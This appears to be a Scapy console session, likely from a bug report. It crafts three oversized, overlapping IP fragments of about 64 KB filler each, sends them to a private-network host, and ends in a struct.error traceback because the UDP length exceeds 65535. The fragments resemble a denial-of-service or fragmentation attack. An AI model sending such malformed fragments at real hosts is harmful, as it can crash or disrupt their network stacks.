 >>> p[1]='B'*65528
>>> p[0]='A'*65528
>>> p[2]='C'*65528
>>> pkt0=IP(dst='192.168.1.109',id=10111,flags='MF',frag=0)/UDP(sport=7777,dport=9999,len=196592,chks
um=0)/p[0]
>>> pkt1=IP(dst='192.168.1.109',id=10111,flags='MF',frag=8192,proto=17)/p[1]
>>> pkt2=IP(dst='192.168.1.109',id=10111,frag=16383,proto=17)/p[2]
>>> send(pkt0);send(pkt1);send(pkt2)
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
  File "/usr/lib/python3/dist-packages/scapy/sendrecv.py", line 319, in send
    realtime=realtime, return_packets=return_packets)
  File "/usr/lib/python3/dist-packages/scapy/sendrecv.py", line 291, in __gen_send
    s.send(p)
  File "/usr/lib/python3/dist-packages/scapy/arch/linux.py", line 598, in send
    sx = raw(ll(x))
  File "/usr/lib/python3/dist-packages/scapy/compat.py", line 52, in raw
    return bytes(x)
  File "/usr/lib/python3/dist-packages/scapy/packet.py", line 487, in __bytes__
    return self.build()
  File "/usr/lib/python3/dist-packages/scapy/packet.py", line 607, in build
    p = self.do_build()
  File "/usr/lib/python3/dist-packages/scapy/packet.py", line 592, in do_build
    pay = self.do_build_payload()
  File "/usr/lib/python3/dist-packages/scapy/packet.py", line 579, in do_build_payload
    return self.payload.do_build()
  File "/usr/lib/python3/dist-packages/scapy/packet.py", line 592, in do_build
    pay = self.do_build_payload()
  File "/usr/lib/python3/dist-packages/scapy/packet.py", line 579, in do_build_payload
    return self.payload.do_build()
  File "/usr/lib/python3/dist-packages/scapy/packet.py", line 589, in do_build
    pkt = self.self_build()
  File "/usr/lib/python3/dist-packages/scapy/packet.py", line 570, in self_build
    p = f.addfield(self, p, val)
  File "/usr/lib/python3/dist-packages/scapy/fields.py", line 140, in addfield
    return s + struct.pack(self.fmt, self.i2m(pkt, val))
struct.error: 'H' format requires 0 <= number <= 65535